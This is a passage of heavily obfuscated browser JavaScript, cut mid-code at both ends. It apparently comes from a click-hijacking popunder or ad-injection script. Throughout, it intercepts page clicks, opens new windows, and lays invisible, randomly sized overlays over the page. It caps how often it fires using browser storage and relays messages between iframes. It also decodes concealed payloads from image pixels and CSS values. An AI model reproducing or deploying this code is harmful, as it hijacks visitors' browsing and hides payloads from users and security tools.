e=r($.y),u=r($.GA),o=r($.GB),i=r($.Fq),c=r($.BD),f=r($.Ct),a=_(r($.Iy)),s=r($.CA),d=r($.GC),v=r($.Fn),l=r($.Ce),w=_(r($.Iz)),h=r($.Fp),m=r($.Fm);break;case $.Ct:($.BD,u.xn)(),window[c.B]=y,window[c.N]=y,p(y,i.tn),($.BD,v.On)(f.F,f.Z),($.BD,v.On)(f.Y,f.$),($.BD,a[$.Ch])();break;case $.CA:function _(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dx=$.BD;$._Dx<$.Ct;$._Dx+=$.y){switch($._Dx){case $.Ce:function s(n,t){try{for($._Bg=$.BD;$._Bg<$.CA;$._Bg+=$.y){switch($._Bg){case $.y:return n[$.Jn](r)+i;break;case $.BD:var r=n[$.Gx](function(n){return-$.y<n[$.Jn](t);})[$.cr]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.J=function(n){for($._j=$.BD;$._j<$.CA;$._j+=$.y){switch($._j){case $.y:return $.y;break;case $.BD:{for($._h=$.BD;$._h<$.CA;$._h+=$.y){switch($._h){case $.y:if(o[$.Ja](n))return $.CA;break;case $.BD:if(u[$.Ja](n))return $.Ce;break;}}}break;}}},t.K=function(n){return s(c,n);},t.Q=function(n){return s(f,n[$.bd]());},t.V=function(n){return s(a,n);},t.W=function(n){return n[$.Gy]($.JF)[$.Bz]($.y)[$.Gx](function(n){return n;})[$.cr]()[$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]()[$.Gy]($.Bt)[$.bj](function(n,t){return n+($.BD,e[$.EA])(t);},$.BD)%$.Fm+$.y;};break;case $.CA:var e=r($.Fk),u=new j($.GD,$.CB),o=new j($.GE,$.CB),i=$.CA,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.Ek,$.Eb,-$.Ej,-$.Fj]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._q=$.BD;$._q<$.Fm;$._q+=$.y){switch($._q){case $.Fq:f[$.Er]=($.BD,o.kn)(i.T,s),a[$.Er]=i.P,window[$.B]($.Go,($.BD,o.jn)(f,e.Y,u.fn)),window[$.B]($.Go,($.BD,o.jn)(a,e.Y,$.y));break;case $.CA:var e=r($.Ct),u=r($.Fq),o=r($.Fn),i=r($.BD),c=t.L=$.$(),f=t[$.Gq]=$.$(),a=t[$.Eq]=$.$();break;case $.Ce:c[$.Er]=i.M,window[$.B]($.Go,($.BD,o.jn)(c,e.Y,$.y));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Eq]=t[$.Gq]=t.L=void $.BD;break;case $.Ct:var s=c[$.Gr]*u.fn;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Ce;$._Bc+=$.y){switch($._Bc){case $.CA:var e,u=r($.GF),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n,t,r){for($._BE=$.BD;$._BE<$.Ct;$._BE+=$.y){switch($._BE){case $.Ce:return e[$.Ci][$.bF](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(o[$.Ch][$.JG][$.c]||o[$.Ch][$.aC])[$.q](e);break;case $.CA:var u=e[$.x][$.ax][$.By](o[$.Ch][$.aB],n,t,r);break;case $.BD:var e=o[$.Ch][$.JG][$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,r,u){for($._Dn=$.BD;$._Dn<$.GA;$._Dn+=$.y){switch($._Dn){case $.Fn:function S(n){for($._s=$.BD;$._s<$.Ce;$._s+=$.y){switch($._s){case $.CA:t._n(function(){_=t;});break;case $.y:var t=($.BD,h.mn)(n);break;case $.BD:($.BD,l.H)([v.e,v.a],($.BD,w.C)());break;}}}break;case $.Ct:function g(){for($._DG=$.BD;$._DG<$.Ce;$._DG+=$.y){switch($._DG){case $.CA:m=n[$.Jo](function(n){for($._BA=$.BD;$._BA<$.CA;$._BA+=$.y){switch($._BA){case $.y:return i[$.r]=s.ot,i[$.Jx]=r+$.cl,i[$.ad]=e+$.cl,i[$.s]=u+$.cl,i[$.t]=o+$.cl,O(i);break;case $.BD:var t=($.BD,a[$.EC])(n),r=t[$.Jx],e=t[$.ad],u=t[$.by],o=t[$.bz],i=$.$();break;}}}),b=p(g,s.Vn);break;case $.y:var n=($.BD,a[$.ED])(s.rt)[$.Gx](function(n){for($._Cx=$.BD;$._Cx<$.CA;$._Cx+=$.y){switch($._Cx){case $.y:return!s.et[$.ea](function(n){return[t,r][$.Bs](s.ut)===n;});break;case $.BD:var t=n[$.by],r=n[$.bz];break;}}});break;case $.BD:j();break;}}}break;case $.Fr:function k(n,t){for($._p=$.BD;$._p<$.CA;$._p+=$.y){switch($._p){case $.y:return f[$.JC](e);break;case $.BD:var r=t-n,e=f[$.Bm]()*r+n;break;}}}break;case $.Ce:var m=[],_=void $.BD,y=void $.BD,b=void $.BD;break;case $.Fk:function x(n){return n[k($.BD,n[$.Gr])];}break;case $.Fq:function j(){m=m[$.Gx](function(n){return n[$.Ci]&&n[$.Ci][$.bF](n),!$.y;}),b&&t(b);}break;case $.CA:var o,i=u($.GG),c=(o=i)&&o[$.Cb]?o:$.$($.Ch,o),a=u($.GA),s=u($.GH),d=u($.GI),v=u($.BD),l=u($.Fm),w=u($.y),h=u($.Fr);break;case $.y:Object[$.e](r,$.Cb,$.$($.Ig,!$.BD)),r.Et=g,r.Tt=j,r.Bt=O,r.Nt=S,r.Mt=function(o){for($._Di=$.BD;$._Di<$.Ct;$._Di+=$.y){switch($._Di){case $.Ce:S(o),y=function(n){($.BD,d.qt)()&&(n&&n[$.eg]&&($.BD,a[$.EF])(n[$.eg])||(n[$.cy](),n[$.cz](),j(),(document[$.c]||document[$.k])[$.q](i[$.cc])));},window[$.B](s.lt,y,s.ht),i[$.IB][$.B](s.wt,function(n){for($._Cd=$.BD;$._Cd<$.CA;$._Cd+=$.y){switch($._Cd){case $.y:($.BD,d.It)(),n[$.cy](),n[$.cz](),n[$.dA](),_&&_()?S(o):($.BD,c[$.Ch])(t,r,e,u,!$.BD),i[$.cc][$.di]();break;case $.BD:var t=$.Bt+i[$.IB][$.cC],r=v.y&&v.y[$.eq]&&v.y[$.eq][$.fE],e=v.y&&v.y[$.eq]&&v.y[$.eq][$.fF],u=v.y&&v.y[$.eq]&&v.y[$.eq][$.fG];break;}}},s.ht);break;case $.y:($.BD,d.qt)(n)&&g();break;case $.CA:var i=function(n){for($._BD=$.BD;$._BD<$.Fm;$._BD+=$.y){switch($._BD){case $.Fq:return i[$.cc]=e,i[$.IB]=o,i;break;case $.CA:var o=e[$.J]($.CJ)[$.BD];break;case $.Ce:o[$.cb]=s.st,o[$.m][$.r]=$.cu,o[$.m][$.Gu]=k($.dH,$.dI),o[$.m][$.s]=k($.dk,$.dl)+$.dG,o[$.m][$.t]=k($.dk,$.dl)+$.dG,o[$.m][$.Jx]=k($.BD,$.Ct)+$.cl,o[$.m][$.cn]=k($.BD,$.Ct)+$.cl,o[$.m][$.ad]=k($.BD,$.Ct)+$.cl,o[$.m][$.co]=k($.BD,$.Ct)+$.cl;break;case $.y:e[$.Ca]=u;break;case $.Ct:var i=$.$();break;case $.BD:var t=x(s.dt),r=x(s.vt),e=document[$.A](t),u=r[$.CC]($.cs,n);break;}}}(o);break;case $.BD:var n=new e()[$.bb]();break;}}},r.Pt=function(){for($._r=$.BD;$._r<$.CA;$._r+=$.y){switch($._r){case $.y:j();break;case $.BD:y&&window[$.C](s.lt,y,s.ht);break;}}},r.At=function(){return void $.BD===y;};break;case $.Fm:function O(t){for($._Bd=$.BD;$._Bd<$.CA;$._Bd+=$.y){switch($._Bd){case $.y:return Object[$.Jp](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.q](r),r;break;case $.BD:var r=s.ct[$.Co](s.mt);break;}}}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cj=$.BD;$._Cj<$.Ce;$._Cj+=$.y){switch($._Cj){case $.CA:var e,u=r($.GJ),a=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,n,r,e,u){for($._CC=$.BD;$._CC<$.CA;$._CC+=$.y){switch($._CC){case $.y:return p(function(){for($._Bq=$.BD;$._Bq<$.Ce;$._Bq+=$.y){switch($._Bq){case $.CA:if(u)try{c[$.ce]=null;}catch(n){}break;case $.y:try{c[$.z][$.bu]=t;}catch(n){window[$.ax](t,i);}break;case $.BD:try{if(c[$.bm])throw new Error();}catch(n){return;}break;}}},n||$.ay),c;break;case $.BD:var o=r||($.BD,a[$.Ch])(e),i=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),c=window[$.ax](o,i);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cq=$.BD;$._Cq<$.Ct;$._Cq+=$.y){switch($._Cq){case $.Ce:var o=$.DC,a=new j($.Gb,$.CB),s=new j($.Gc,$.CB);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(i){for($._Cg=$.BD;$._Cg<$.Ct;$._Cg+=$.y){switch($._Cg){case $.Ce:return e||u||o;break;case $.y:t[$.aI](function(n,t){try{for($._BI=$.BD;$._BI<$.CA;$._BI+=$.y){switch($._BI){case $.y:return u===o?$.BD:o<u?-$.y:$.y;break;case $.BD:var r=n[$.av](),e=t[$.av](),u=r[$.s]*r[$.t],o=e[$.s]*e[$.t];break;}}}catch(n){return $.BD;}});break;case $.CA:var r=t[$.Gx](function(n){for($._Bh=$.BD;$._Bh<$.CA;$._Bh+=$.y){switch($._Bh){case $.y:return r||e||u;break;case $.BD:var t=[][$.Bz][$.By](n[$.ec])[$.Bs]($.cx),r=a[$.Ja](n.id),e=a[$.Ja](n[$.i]),u=a[$.Ja](t);break;}}}),e=$.BD<r[$.Gr]?r[$.BD][$.i]:$.Bt,u=$.BD<t[$.Gr]?t[$.BD][$.i]:$.Bt;break;case $.BD:var c=($.BD,f[$.Ch])(window[$.bu][$.cC]),n=document[$.E]($.be),t=[][$.Bz][$.By](n)[$.Gx](function(n){for($._Bx=$.BD;$._Bx<$.CA;$._Bx+=$.y){switch($._Bx){case $.y:return u&&!e&&!o;break;case $.BD:var t=($.BD,f[$.Ch])(n[$.i]),r=t[$.ei]()===c[$.ei](),e=-$.y<n[$.i][$.Jn]($.ev),u=r||!i,o=s[$.Ja](n[$.i]);break;}}});break;}}};break;case $.CA:var e,u=r($.Ga),f=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Es=$.BD;$._Es<$.Fr;$._Es+=$.y){switch($._Es){case $.Fq:function w(){for($._w=$.BD;$._w<$.Fq;$._w+=$.y){switch($._w){case $.Ce:var t=n[$.Gy](c.en),r=f(t,$.Ce),u=r[$.BD],o=r[$.y],i=r[$.CA];break;case $.y:try{n=s[d]||$.Bt;}catch(n){}break;case $.Ct:return[m(u,$.GA)||new e()[$.bb](),m(i,$.GA)||$.BD,m(o,$.GA)||$.BD];break;case $.CA:try{n||(n=sessionStorage[d]||$.Bt);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CA:var f=function(n,t){for($._En=$.BD;$._En<$.Ce;$._En+=$.y){switch($._En){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ej=$.BD;$._Ej<$.Ce;$._Ej+=$.y){switch($._Ej){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.qt=function(){for($._Bj=$.BD;$._Bj<$.Fq;$._Bj+=$.y){switch($._Bj){case $.Ce:if(i&&c)return!$.BD;break;case $.y:if(r+v<new e()[$.bb]())return p(new e()[$.bb](),$.BD,$.BD),$.BD<a.v;break;case $.Ct:return!$.y;break;case $.CA:var i=o<a.v,c=u+l<new e()[$.bb]();break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.y],o=t[$.CA];break;}}},t.It=function(){for($._n=$.BD;$._n<$.CA;$._n+=$.y){switch($._n){case $.y:p(r,new e()[$.bb](),u+$.y);break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.CA];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function p(n,t,r){for($._o=$.BD;$._o<$.Ce;$._o+=$.y){switch($._o){case $.CA:try{sessionStorage[d]=e;}catch(n){}break;case $.y:try{s[d]=e;}catch(n){}break;case $.BD:var e=[n,r,t][$.Bs](c.en);break;}}}break;case $.Ct:var u=r($.Gd),c=r($.Fq),a=r($.BD),d=$.Es+a.e+$.Jy,v=a.w*u.Ct,l=a.h*u.zt;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Ce;$._H+=$.y){switch($._H){case $.CA:t.zt=$.Ib,t.Ct=$.Ic;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.Fq;$._Ec+=$.y){switch($._Ec){case $.Ce:function o(n){for($._Ea=$.BD;$._Ea<$.CA;$._Ea+=$.y){switch($._Ea){case $.y:o!==l&&o!==h||(t===m?(s[$.cF]=p,s[$.do]=v.g,s[$.cJ]=v.e,s[$.dp]=v.a):t!==_||!i||f&&!a||(s[$.cF]=y,s[$.cH]=i,($.BD,d.Un)(r,c,u,e)[$.bo](function(n){for($._Do=$.BD;$._Do<$.CA;$._Do+=$.y){switch($._Do){case $.y:t[$.cF]=g,t[$.cE]=r,t[$.cH]=i,t[$.ah]=n,j(o,t);break;case $.BD:var t=$.$();break;}}})[$.er](function(n){for($._ED=$.BD;$._ED<$.CA;$._ED+=$.y){switch($._ED){case $.y:t[$.cF]=b,t[$.cE]=r,t[$.cH]=i,t[$.cd]=n&&n[$.Go],j(o,t);break;case $.BD:var t=$.$();break;}}})),s[$.cF]&&j(o,s));break;case $.BD:var r=n&&n[$.ah]&&n[$.ah][$.cE],t=n&&n[$.ah]&&n[$.ah][$.cF],e=n&&n[$.ah]&&n[$.ah][$.c],u=n&&n[$.ah]&&n[$.ah][$.cG],o=n&&n[$.ah]&&n[$.ah][$.JE],i=n&&n[$.ah]&&n[$.ah][$.cH],c=n&&n[$.ah]&&n[$.ah][$.cI],f=n&&n[$.ah]&&n[$.ah][$.cJ],a=f===v.e||f===v.a,s=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(){for($._BH=$.BD;$._BH<$.CA;$._BH+=$.y){switch($._BH){case $.y:window[$.B]($.Go,o);break;case $.BD:try{(e=new w(l))[$.B]($.Go,o),(u=new w(h))[$.B]($.Go,o);}catch(n){}break;}}};break;case $.Ct:function j(n,t){for($._u=$.BD;$._u<$.CA;$._u+=$.y){switch($._u){case $.y:window[$.JD](t,$.Jq);break;case $.BD:switch(t[$.JE]=n){case h:u[$.JD](t);break;case l:default:e[$.JD](t);}break;}}}break;case $.CA:var d=r($.GC),v=r($.BD),l=$.DD,h=$.DE,m=$.DF,p=$.DG,_=$.DH,y=$.DI,b=$.DJ,g=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cq;break;}}},function(e,u,i){for($._Ew=$.BD;$._Ew<$.Fr;$._Ew+=$.y){switch($._Ew){case $.Fq:function P(n){return x(b(n)[$.Gy]($.Bt)[$.Jo](function(n){return $.dG+($.HJ+n[$.bE]($.BD)[$.Bu]($.GH))[$.Bz](-$.CA);})[$.Bs]($.Bt));}break;case $.CA:var O=$.Fe==typeof Symbol&&$.Jw==typeof Symbol[$.Jl]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.fa]===Symbol&&n!==Symbol[$.CE]?$.Jw:typeof n;};break;case $.Ce:u.Zn=function(n,i){return new d[$.Ch](function(e,u){for($._Ei=$.BD;$._Ei<$.CA;$._Ei+=$.y){switch($._Ei){case $.y:o[$.cC]=n,o[$.cb]=S._t,o[$.cF]=S.bt,o[$.cp]=S.yt,document[$.Cm][$.cw](o,document[$.Cm][$.Cd]),o[$.bi]=function(){for($._Ed=$.BD;$._Ed<$.CA;$._Ed+=$.y){switch($._Ed){case $.y:var t,r;break;case $.BD:try{for($._EE=$.BD;$._EE<$.CA;$._EE+=$.y){switch($._EE){case $.y:o[$.Ci][$.bF](o),i===A.xt?e(E(n)):e(P(n));break;case $.BD:var n=(t=o[$.cC],((r=h[$.CE][$.Bz][$.By](document[$.fb])[$.Gx](function(n){return n[$.cC]===t;})[$.ak]()[$.fo])[$.BD][$.fp][$.fg]($.fr)?r[$.BD][$.m][$.fu]:r[$.CA][$.m][$.fu])[$.Bz]($.y,-$.y));break;}}}catch(n){u();}break;}}},o[$.Gp]=function(){o[$.Ci][$.bF](o),u();};break;case $.BD:var o=document[$.A](S.pt);break;}}});},u.Kn=function(t,w){return new d[$.Ch](function(v,n){for($._Ev=$.BD;$._Ev<$.CA;$._Ev+=$.y){switch($._Ev){case $.y:l[$.cp]=$.cv,l[$.i]=t,l[$.bi]=function(){for($._Eq=$.BD;$._Eq<$.Fr;$._Eq+=$.y){switch($._Eq){case $.Fq:var s=c(o[$.Bs]($.Bt)[$.eu]($.BD,u)),d=w===A.xt?E(s):P(s);break;case $.CA:var t=n[$.eI]($.ee);break;case $.Ce:t[$.du](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fm:return v(d);break;case $.Ct:for(var r=t[$.eJ]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.ah],u=e[$.Bz]($.BD,$.Ga)[$.Gx](function(n,t){return(t+$.y)%$.Ct;})[$.Ju]()[$.bj](function(n,t,r){return n+t*f[$.es]($.fn,r);},$.BD),o=[],i=$.Ga;i<e[$.Gr];i++)if((i+$.y)%$.Ct){for($._Em=$.BD;$._Em<$.CA;$._Em+=$.y){switch($._Em){case $.y:(w===A.xt||$.JH<=a)&&o[$.ac](k[$.o](a));break;case $.BD:var a=e[i];break;}}}break;case $.BD:var n=document[$.A]($.ed);break;}}},l[$.Gp]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},u.Qn=function(o,i){for($._Ef=$.BD;$._Ef<$.CA;$._Ef+=$.y){switch($._Ef){case $.y:return new d[$.Ch](function(t,r){for($._EJ=$.BD;$._EJ<$.CA;$._EJ+=$.y){switch($._EJ){case $.y:if(e[$.ax](a,o),e[$.cI]=f,e[$.cj]=!$.BD,e[$.ch](A.gt,c(n(i))),e[$.bi]=function(){for($._Dd=$.BD;$._Dd<$.CA;$._Dd+=$.y){switch($._Dd){case $.y:n[$.dy]=e[$.dy],n[$.Da]=f===A.kt?g[$.ex](e[$.Da]):e[$.Da],$.BD<=[$.eB,$.eC][$.Jn](e[$.dy])?t(n):r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));break;case $.BD:var n=$.$();break;}}},e[$.Gp]=function(){r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));},a===A.St){for($._EF=$.BD;$._EF<$.CA;$._EF+=$.y){switch($._EF){case $.y:e[$.ch](A.jt,A.Ot),e[$.bg](u);break;case $.BD:var u=$.dn===(void $.BD===s?$.Cr:O(s))?g[$.ex](s):s;break;}}}else e[$.bg]();break;case $.BD:var e=new window[$.br]();break;}}});break;case $.BD:var f=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,a=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,s=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}},u.Wn=function(e,m){for($._Eh=$.BD;$._Eh<$.CA;$._Eh+=$.y){switch($._Eh){case $.y:return new d[$.Ch](function(f,a){for($._Ee=$.BD;$._Ee<$.Ce;$._Ee+=$.y){switch($._Ee){case $.CA:window[$.B]($.Go,r),d[$.i]=e,(document[$.c]||document[$.k])[$.q](d),w=p(h,S.tt),l=p(h,S.nt);break;case $.y:function r(r){for($._Eb=$.BD;$._Eb<$.CA;$._Eb+=$.y){switch($._Eb){case $.y:if(e===s)if(t(w),null===r[$.ah][e]){for($._De=$.BD;$._De<$.CA;$._De+=$.y){switch($._De){case $.y:u[e]=$.$($.fA,$.fD,$.cE,c(n(m)),$.cG,y,$.c,$.dn===(void $.BD===j?$.Cr:O(j))?g[$.ex](j):j),y===A.St&&(u[e][$.fh]=g[$.ex]($.$($.Db,A.Ot))),d[$.x][$.JD](u,$.Jq);break;case $.BD:var u=$.$();break;}}}else{for($._EI=$.BD;$._EI<$.Ce;$._EI+=$.y){switch($._EI){case $.CA:o[$.dy]=i[$.fs],o[$.Da]=_===A.xt?E(i[$.c]):P(i[$.c]),$.BD<=[$.eB,$.eC][$.Jn](o[$.dy])?f(o):a(new Error($.ej+o[$.dy]+$.fC+m));break;case $.y:var o=$.$(),i=g[$.Jr](b(r[$.ah][e]));break;case $.BD:v=!$.BD,h(),t(l);break;}}}break;case $.BD:var e=Object[$.Jp](r[$.ah])[$.ak]();break;}}}break;case $.BD:var s=($.BD,M.vn)(e),d=($.BD,M.ln)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{d[$.Ci][$.bF](d),window[$.C]($.Go,r),v||a(new Error($.eb));}catch(n){}};break;}}});break;case $.BD:var _=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,y=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,j=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}};break;case $.y:Object[$.e](u,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function E(n){for($._BB=$.BD;$._BB<$.CA;$._BB+=$.y){switch($._BB){case $.y:return new o(t)[$.Jo](function(n,t){return e[$.bE](t);});break;case $.BD:var e=b(n),t=new r(e[$.Gr]);break;}}}break;case $.Ct:var a,S=i($.GH),A=i($.Ft),M=i($.Fr),s=i($.Fv),d=(a=s)&&a[$.Cb]?a:$.$($.Ch,a);break;case $.BD:$.Cq;break;}}},function(n,t,r){(function(o){!function(s,d){for($._FA=$.BD;$._FA<$.Fq;$._FA+=$.y){switch($._FA){case $.Ce:function i(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Ex=$.BD;$._Ex<$.Ct;$._Ex+=$.y){switch($._Ex){case $.Ce:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(o&&v(s,o)|v(d,o))try{c=o[$.bo];}catch(n){u=$.BD,o=n;}break;case $.CA:if(v(s,c))try{c[$.By](o,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(s,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BD;n<i[$.Gr];)c=i[n++],v(s,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BD:if(i=r.q,e!=v)return l(function(n,t){i[$.ac]($.$($.If,this,$.fJ,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.By](f=$.$($.bo,function(n,t){return a(n,t);},$.er,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.Ct:(n[$.Bv]=l)[$.cB]=i,l[$.ar]=function(r){return l(function(n,t){t(r);});},l[$.as]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Gr]||r(o),n[$.Jo](function(n,t){i(n)[$.bo](function(n){o[t]=n,--u||r(o);},e);});});},l[$.at]=function(n){return l(function(t,r){n[$.Jo](function(n){i(n)[$.bo](t,r);});});};break;case $.CA:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(d,e)|v(s,e)&&e[$.bo],v(s,u)?e==n?r(TypeError()):u[$.By](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.De,$.gE);}[$.By](t,r($.gF)[$.Jj]));},function(n,i,c){(function(n){for($._Ct=$.BD;$._Ct<$.Ce;$._Ct+=$.y){switch($._Ct){case $.CA:i[$.Be]=function(){return new o(e[$.By](p,r,arguments),t);},i[$.Bf]=function(){return new o(e[$.By](q,r,arguments),u);},i[$.Bh]=i[$.Bi]=function(n){n&&n[$.aE]();},o[$.CE][$.aD]=o[$.CE][$.bp]=function(){},o[$.CE][$.aE]=function(){this[$.ap][$.By](r,this[$.ao]);},i[$.Jg]=function(n,r){t(n[$.ca]),n[$.bt]=r;},i[$.Jh]=function(n){t(n[$.ca]),n[$.bt]=-$.y;},i[$.Ji]=i[$.am]=function(n){for($._Ch=$.BD;$._Ch<$.Ce;$._Ch+=$.y){switch($._Ch){case $.CA:$.BD<=r&&(n[$.ca]=p(function(){n[$.ep]&&n[$.ep]();},r));break;case $.y:var r=n[$.bt];break;case $.BD:t(n[$.ca]);break;}}},c($.JH),i[$.Jj]=$.Cr!=typeof self&&self[$.Jj]||void $.BD!==n&&n[$.Jj]||this&&this[$.Jj],i[$.Jk]=$.Cr!=typeof self&&self[$.Jk]||void $.BD!==n&&n[$.Jk]||this&&this[$.Jk];break;case $.y:function o(n,t){this[$.ao]=n,this[$.ap]=t;}break;case $.BD:var r=void $.BD!==n&&n||$.Cr!=typeof self&&self||window,e=Function[$.CE][$.Cf];break;}}}[$.By](i,c($.fl)));},function(n,t,r){(function(n,_){!function(r,e){for($._FJ=$.BD;$._FJ<$.Ct;$._FJ+=$.y){switch($._FJ){case $.Ce:function m(n){if(s)p(m,$.BD,n);else{for($._DI=$.BD;$._DI<$.CA;$._DI+=$.y){switch($._DI){case $.y:if(t){for($._DH=$.BD;$._DH<$.CA;$._DH+=$.y){switch($._DH){case $.y:try{!function(n){for($._CH=$.BD;$._CH<$.CA;$._CH+=$.y){switch($._CH){case $.y:switch(r[$.Gr]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CA:t(r[$.BD],r[$.y]);break;case $.Ce:t(r[$.BD],r[$.y],r[$.CA]);break;default:t[$.Cf](e,r);}break;case $.BD:var t=n[$.eD],r=n[$.eE];break;}}}(t);}finally{w(n),s=!$.y;}break;case $.BD:s=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jj]){for($._FI=$.BD;$._FI<$.CA;$._FI+=$.y){switch($._FI){case $.y:l=l&&l[$.Be]?l:r,$.bv===$.$()[$.Bu][$.By](r[$.dm])?u=function(n){_[$.Et](function(){m(n);});}:!function(){if(r[$.JD]&&!r[$.fm]){for($._Dv=$.BD;$._Dv<$.CA;$._Dv+=$.y){switch($._Dv){case $.y:return r[$.fq]=function(){n=!$.y;},r[$.JD]($.Bt,$.Jq),r[$.fq]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fq];break;}}}}()?r[$.Bj]?((t=new v())[$.fx][$.fq]=function(n){m(n[$.ah]);},u=function(n){t[$.fy][$.JD](n);}):d&&$.gD in d[$.A]($.ba)?(o=d[$.k],u=function(n){for($._FD=$.BD;$._FD<$.CA;$._FD+=$.y){switch($._FD){case $.y:t[$.gD]=function(){m(n),t[$.gD]=null,o[$.bF](t),t=null;},o[$.q](t);break;case $.BD:var t=d[$.A]($.ba);break;}}}):u=function(n){p(m,$.BD,n);}:(i=$.gG+f[$.Bm]()+$.gI,n=function(n){n[$.gH]===r&&$.ga==typeof n[$.ah]&&$.BD===n[$.ah][$.Jn](i)&&m(+n[$.ah][$.Bz](i[$.Gr]));},r[$.B]?r[$.B]($.Go,n,!$.y):r[$.gJ]($.fq,n),u=function(n){r[$.JD](i+n,$.Jq);}),l[$.Jj]=function(n){for($._DD=$.BD;$._DD<$.Ct;$._DD+=$.y){switch($._DD){case $.Ce:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gr]-$.y),r=$.BD;r<t[$.Gr];r++)t[r]=arguments[r+$.y];break;case $.CA:var e=$.$($.eD,n,$.eE,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bt+n));break;}}},l[$.Jk]=w;break;case $.BD:var u,o,t,i,n,c=$.y,a=$.$(),s=!$.y,d=r[$.z],l=Object[$.cm]&&Object[$.cm](r);break;}}}break;case $.CA:function w(n){delete a[n];}break;case $.BD:$.Cq;break;}}}($.Cr==typeof self?void $.BD===n?this:n:self);}[$.By](t,r($.fl),r($.gb)));},function(n,r){for($._DF=$.BD;$._DF<$.Fp;$._DF+=$.y){switch($._DF){case $.Fn:function _(){}break;case $.Ct:!function(){for($._BG=$.BD;$._BG<$.CA;$._BG+=$.y){switch($._BG){case 